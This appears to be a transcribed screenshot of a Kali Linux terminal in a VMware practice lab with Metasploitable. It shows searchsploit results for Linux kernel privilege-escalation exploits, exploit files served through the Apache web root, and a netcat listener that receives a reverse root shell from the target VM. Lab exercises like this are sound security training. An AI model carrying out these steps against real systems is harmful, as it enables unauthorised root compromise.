 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 2 13:12
ishan@ishan: ~
File Actions Edit View Help
Linux Kernel < 2.6.36-rc4-git2 (x86-64) - 'ia32syscall' Emulation Privilege Escalation | linux_x86-64/local/15023.c
Linux Kernel < 2.6.36.2 (Ubuntu 10.04) - 'Half-Nelson.c' Econet Privilege Escalation | linux/local/17787.c
Linux Kernel < 2.6.37-rc2 - 'ACPI custom_method' Local Privilege Escalation | linux/local/15774.c
Linux Kernel < 2.6.7-rc3 (Slackware 9.1 / Debian 3.0) - 'sys_chown()' Group Ownership Alteration Privilege Escalation | linux/local/718.c
ReiserFS (Linux Kernel 2.6.34-rc3 / RedHat / Ubuntu 9.10) - 'xattr' Local Privilege Escalation | linux/local/12130.py
Samba 2.2.8 (Linux Kernel 2.6 / Debian / Mandrake) - Share Privilege Escalation | linux/local/23674.txt
┌──(ishan㉿ishan)-[~]
└─$ less /usr/share/exploitdb/platforms/linux/local/8572.c
/usr/share/exploitdb/platforms/linux/local/8572.c: No such file or directory
┌──(ishan㉿ishan)-[~]
└─$ sudo less /usr/share/exploitdb/platforms/linux/local/8572.c
[sudo] password for ishan:
/usr/share/exploitdb/platforms/linux/local/8572.c: No such file or directory
┌──(ishan㉿ishan)-[~]
└─$ sudo less /usr/share/exploitdb/exploits/linux/local/8572.c
┌──(ishan㉿ishan)-[~]
└─$ service apache2 restart
┌──(ishan㉿ishan)-[~]
└─$ ln -s /usr/share/exploitdb/exploits/linux/local/ /var/www/html/
ln: failed to create symbolic link '/var/www/html/local': Permission denied
┌──(ishan㉿ishan)-[~]
└─$ sudo ln -s /usr/share/exploitdb/exploits/linux/local/ /var/www/html/
┌──(ishan㉿ishan)-[~]
└─$ nano /var/www/html/run
┌──(ishan㉿ishan)-[~]
└─$ sudo nano /var/www/html/run
┌──(ishan㉿ishan)-[~]
└─$ nc -lvp 12345
listening on [any] 12345 ...
192.168.229.129: inverse host lookup failed: Unknown host
connect to [192.168.229.128] from (UNKNOWN) [192.168.229.129] 58171
whoami
root
Trash
File System
Home
pass
username.txt
password.txt
To direct input to this VM, click inside or press Ctrl+G.
1 36°F
Cloudy
Search
zoom
W
PRE
ENG
IN
17:12
4/4/2024